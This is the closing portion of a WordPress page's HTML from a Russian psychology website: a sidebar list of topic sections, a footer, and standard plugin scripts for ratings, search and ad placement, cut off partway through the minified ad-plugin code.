		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"1ffd0593fa","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=0ebc12355c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"1f7c825335","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button 